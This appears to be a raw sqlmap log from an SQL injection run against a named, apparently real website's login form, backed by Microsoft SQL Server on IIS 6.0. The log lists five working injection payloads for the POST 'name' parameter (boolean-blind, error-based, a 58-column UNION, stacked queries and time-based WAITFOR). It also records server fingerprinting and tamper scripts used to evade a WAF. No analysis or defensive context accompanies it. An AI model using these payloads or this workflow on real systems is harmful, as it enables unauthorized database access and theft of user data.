 [14:15:11] [INFO] loading tamper script 'space2comment'
it seems that you might have mixed the order of tamper scripts. Do you want to a
uto resolve this? [Y/n/q] y
[14:15:13] [WARNING] using too many tamper scripts is usually not a good idea
[14:15:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:15:13] [INFO] testing connection to the target URL
[14:15:13] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[14:15:13] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=1' AND 9364=9364 AND 'PUjM'='PUjM&password=e

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: name=1' AND 3926=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(107)+C
HAR(107)+CHAR(113)+(SELECT (CASE WHEN (3926=3926) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'gqrQ'='gqrQ&passwor
d=e

    Type: UNION query
    Title: Generic UNION query (NULL) - 58 columns
    Payload: name=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(89)
+CHAR(86)+CHAR(122)+CHAR(112)+CHAR(103)+CHAR(86)+CHAR(73)+CHAR(83)+CHAR(66)+CHAR
(79)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &password=e

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: name=1'; WAITFOR DELAY '0:0:5'--&password=e

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: name=1' WAITFOR DELAY '0:0:5'--&password=e
---
[14:15:13] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:15:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:15:13] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.tycts.com'

[*] shutting down at 14:15:13